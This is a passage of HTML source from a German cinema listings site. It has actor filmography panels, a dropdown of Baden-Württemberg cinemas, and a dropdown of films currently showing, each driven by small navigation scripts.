                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="AnnaLynne McCord">A. McCord</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Traci Lords">Traci Lords</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Ariel Winter">Ariel Winter</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Roger Bart">Roger Bart</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22675/Gun" id="movieImage"><img src="/film-kino22675-Gun.jpg"  alt="Gun" width="60" height="79" style="border:1px solid #000" title="Gun" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/14587/Trash-Fire" id="movieImage"><img src="/film-kino14587-Trash-Fire.jpg"  alt="Trash Fire" width="60" height="79" style="border:1px solid #000" title="Trash Fire" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/13046/Santas-Little-Helper" id="movieImage"><img src="/film-kino13046-Santas-Little-Helper.jpg"  alt="Santa's Little Helper" width="60" height="79" style="border:1px solid #000" title="Santa's Little Helper" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/10046/Scorned" id="movieImage"><img src="/film-kino10046-Scorned.jpg"  alt="Scorned" width="60" height="79" style="border:1px solid #000" title="Scorned" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28230/Greedy-People" id="movieImage"><img src="/film-kino28230-Greedy-People.jpg"  alt="Greedy People" width="60" height="79" style="border:1px solid #000" title="Greedy People" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/20830/Au-Pair-Kansas" id="movieImage"><img src="/film-kino20830-Au-Pair-Kansas.jpg"  alt="Au Pair, Kansas" width="60" height="79" style="border:1px solid #000" title="Au Pair, Kansas" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/15895/Cry-Baby" id="movieImage"><img src="/film-kino15895-Cry-Baby.jpg"  alt="Cry-Baby" width="60" height="79" style="border:1px solid #000" title="Cry-Baby" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/24231/Skin-A-History-of-Nudity-in-the-Movies" id="movieImage"><img src="/film-kino24231-Skin-A-History-of-Nudity-in-the-Movies.jpg"  alt="Skin: A History of Nudity in the Movies" width="60" height="79" style="border:1px solid #000" title="Skin: A History of Nudity in the Movies" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17226/The-Last-Movie-Star" id="movieImage"><img src="/film-kino17226-The-Last-Movie-Star.jpg"  alt="The Last Movie Star" width="60" height="79" style="border:1px solid #000" title="The Last Movie Star" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/9255/Mr-Peabody-Sherman" id="movieImage"><img src="/film-kino-lang4-9255-Mr-Peabody-Sherman.jpg"  alt="Mr. Peabody & Sherman" width="60" height="79" style="border:1px solid #000" title="Mr. Peabody & Sherman" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/3164/A-Thousand-Words" id="movieImage"><img src="/film-kino3164-A-Thousand-Words.jpg"  alt="A Thousand Words" width="60" height="79" style="border:1px solid #000" title="A Thousand Words" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/9814/One-Missed-Call" id="movieImage"><img src="/film-kino9814-One-Missed-Call.jpg"  alt="One Missed Call" width="60" height="79" style="border:1px solid #000" title="One Missed Call" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/12596/Trumbo" id="movieImage"><img src="/film-kino12596-Trumbo.jpg"  alt="Trumbo" width="60" height="79" style="border:1px solid #000" title="Trumbo" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/8057/Last-Vegas" id="movieImage"><img src="/film-kino-lang4-8057-Last-Vegas.jpg"  alt="Last Vegas" width="60" height="79" style="border:1px solid #000" title="Last Vegas" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/6228/Smiley" id="movieImage"><img src="/film-kino6228-Smiley.jpg"  alt="Smiley" width="60" height="79" style="border:1px solid #000" title="Smiley" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/4400/Freaky-Deaky" id="movieImage"><img src="/film-kino4400-Freaky-Deaky.jpg"  alt="Freaky Deaky" width="60" height="79" style="border:1px solid #000" title="Freaky Deaky" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/16.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="balingen/bali-kino-palast">Balingen - Bali-Kino-Palast</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="karlsruhe/kinemathek-im-studio-3">Karlsruhe - Kinemathek im Studio 3</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="rust/magic-cinema">Rust - Magic Cinema</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="28630*28-Years-Later">28 Years Later</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="29647*Aisha-Cant-Fly-Away">Aisha Can't Fly Away</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="28892*Another-German-Tank-Story">Another German Tank Story</option><option value="28607*Armand">Armand</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="17572*Bohemian-Rhapsody">Bohemian Rhapsody</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29123*Bugonia">Bugonia</option><option value="26528*Burning-Days">Burning Days</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="29386*Dalia-und-das-rote-Buch">Dalia und das rote Buch</option><option value="23596*Dangerous-Minds-Wilde-Gedanken">Dangerous Minds - Wilde Gedanken</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="27861*Das-Flustern-der-Felder">Das Flüstern der Felder</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="29501*Das-Geheimnis-von-Velazquez">Das Geheimnis von Velazquez</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29221*Das-Leben-der-Wunsche">Das Leben der Wünsche</option><option value="19413*Das-perfekte-Geheimnis">Das perfekte Geheimnis</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="28213*Der-Buchspazierer">Der Buchspazierer</option><option value="29001*Der-Deserteur">Der Deserteur</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29543*Der-geheimnisvolle-Blick-des-Flamingos">Der geheimnisvolle Blick des Flamingos</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="29119*Der-Hochstapler-Roofman">Der Hochstapler - Roofman</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="10844*Der-letzte-Kaiser">Der letzte Kaiser</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="26578*Die-Drei-Erbe-des-Drachen">Die Drei ??? - Erbe des Drachen</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="26427*Die-Mucklas-und-wie-sie-zu-Pettersson-und-Findus-kamen">Die Mucklas und wie sie zu Pettersson und Findus kamen</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="28979*Die-Rosenschlacht">Die Rosenschlacht</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="14025*Die-Überglucklichen">Die Überglücklichen</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="16473*Die-Wilden-Huhner">Die Wilden Hühner</option><option value="27783*Dreamers">Dreamers</option><option value="29153*Du-Ich-und-Alle-reden-mit">Du & Ich und Alle reden mit</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="26742*Ernest-et-Celestine-Le-voyage-en-Charabie">Ernest et Célestine: Le voyage en Charabie</option><option value="29205*Eternity">Eternity</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="27794*Feuerwehrmann-Sam-Tierische-Helden">Feuerwehrmann Sam - Tierische Helden</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29219*Franz-K">Franz K.</option><option value="28795*Fur-immer-hier">Für immer hier</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="28730*Grand-Prix-of-Europe">Grand Prix of Europe</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="29296*Hamnet">Hamnet</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="29643*Home-Entertainment">Home Entertainment</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="29293*How-to-Make-A-Killing">How to Make A Killing</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29421*Invisible-People">Invisible People</option><option value="29415*Island-63-66-N">Island 63° 66° N</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29700*Kardes-Takimi-3">Kardes Takimi 3</option><option value="29349*Karla">Karla</option><option value="28942*Kein-Tier-So-Wild">Kein Tier. So Wild.</option><option value="28941*King-Ivory">King Ivory</option><option value="28224*Konklave">Konklave</option><option value="29256*Kreator-Hate-Hope">Kreator - Hate & Hope</option><option value="14171*La-La-Land">La La Land</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29498*Lolita-lesen-in-Teheran">Lolita lesen in Teheran</option><option value="6930*Lost-Highway">Lost Highway</option><option value="8461*Lotta-zieht-um">Lotta zieht um</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="29644*Madame-Kika">Madame Kika</option><option value="26366*Mama-Muh-und-die-grose-weite-Wel">Mama Muh und die große weite Wel</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="29658*Megadeth-Behind-the-Mask">Megadeth: Behind the Mask</option><option value="26966*Mein-fabelhaftes-Verbrechen">Mein fabelhaftes Verbrechen</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="5605*Misery">Misery</option><option value="29395*Mission-Mausejagd-Chaos-unterm-Weihnachtsbaum">Mission: Mäusejagd - Chaos unterm Weihnachtsbaum</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="29108*Momo">Momo</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="29418*Mothers-Baby">Mother's Baby</option><option value="13295*Mullewapp-Eine-schone-Schweinerei">Mullewapp - Eine schöne Schweinerei</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29222*No-Hit-Wonder">No Hit Wonder</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="29639*Parasakthi">Parasakthi</option><option value="29508*Paternal-Leave-Drei-Tage-Meer">Paternal Leave - Drei Tage Meer</option><option value="29475*Paw-Patrol-Rubbles-Weihnachtswunsch">Paw Patrol: Rubbles Weihnachtswunsch</option><option value="16305*Peter-Hase">Peter Hase</option><option value="24478*Petit-pays">Petit pays</option><option value="29380*Ping-Pong-Paradise">Ping Pong Paradise</option><option value="29642*Plainclothes">Plainclothes</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29224*Rental-Family">Rental Family</option><option value="29423*Rote-Sterne-uberm-Feld">Rote Sterne überm Feld</option><option value="28509*Ruckkehr-nach-Ithaka">Rückkehr nach Ithaka</option><option value="2926*Sarahs-Schlussel">Sarahs Schlüssel</option><option value="29590*Sarvam-Maya">Sarvam Maya</option><option value="29538*Scarlet">Scarlet</option><option value="29634*Schwesterherz">Schwesterherz</option><option value="29507*Sehnsucht-in-Sangerhausen">Sehnsucht in Sangerhausen</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29170*Silent-Night-Deadly-Night">Silent Night, Deadly Night</option><option value="29185*Sirat">Sirat</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29332*Sorda-Der-Klang-der-Welt">Sorda - Der Klang der Welt</option><option value="28991*Sorry-Baby">Sorry, Baby</option><option value="29502*Soyut-Disavurumcu-Bir-Dostlugun-Anatomisi-Veyahut-Yan-Yana">Soyut Disavurumcu Bir Dostlugun Anatomisi Veyahut Yan Yana</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="28713*Super-Charlie">Super Charlie</option><option value="29638*Tallaani">Tallaani</option><option value="29334*Testament">Testament</option><option 